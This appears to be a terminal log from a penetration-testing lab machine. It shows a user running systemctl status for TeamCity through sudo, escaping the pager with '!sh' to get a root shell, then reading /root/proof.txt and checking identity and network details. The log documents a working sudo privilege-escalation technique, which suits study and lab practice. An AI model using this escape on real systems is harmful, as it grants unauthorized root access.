 briand@onlyrands:/tmp$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
     Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled; vendor preset: enabled)
     Active: active (running) since Mon 2024-08-05 17:12:08 UTC; 3 months 27 days ago
   Main PID: 852 (sh)
      Tasks: 156 (limit: 2255)
     Memory: 984.0M
     CGroup: /system.slice/teamcity-server.service
             ├─ 852 sh teamcity-server.sh _start_internal
             ├─ 863 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
             ├─1192 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/git/softw
             └─1785 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -classpath

Aug 05 17:12:08 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity restarter in separate process
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: TeamCity restarter running with PID 852
Aug 05 17:12:08 onlyrands.com systemd[1]: Started TeamCity Server.
!sh
# whoami
root
# cat /root/proof.txt
fb2cb7ab320b723f897f2079fa9a9a08
# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.102.91  netmask 255.255.255.0  broadcast 192.168.102.255
        ether 00:50:56:9e:26:78  txqueuelen 1000  (Ethernet)
        RX packets 239952  bytes 27619107 (27.6 MB)
        RX errors 0  dropped 398  overruns 0  frame 0
        TX packets 103963  bytes 55800531 (55.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 408876  bytes 68867240 (68.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 408876  bytes 68867240 (68.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

# id
uid=0(root) gid=0(root) groups=0(root)
#